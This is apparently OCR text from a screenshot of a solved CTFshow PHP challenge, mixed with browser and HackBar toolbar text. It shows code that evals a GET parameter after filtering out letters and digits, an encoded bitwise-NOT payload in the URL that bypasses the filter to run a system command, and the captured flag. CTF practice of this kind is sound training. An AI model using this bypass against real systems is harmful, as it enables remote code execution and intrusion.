 CTFshow私教课
14821dbc-a536-4e16
20792d6b-8317-4ab8
取反绕过怎么使用_
命令执行RCE及其
命令执行RCE及其
PHP特性与安全：
127.0.0.1/qufan.php
14821dbc-a536-4e16-94fe-4c6c01c5ae3b.challenges.ctfer.com:8080/?code=(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%D0%99%D5);
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
        die('hacker');
}
eval($code);
flag{49ca2459-a4b5-49c4-ab1e-9355a5b0f711}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://14821dbc-a536-4e16-94fe-4c6c01c5ae3b.challenges.ctfer.com:8080/?code=(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%D0%99%D5);
Use POST method
MODIFY HEADER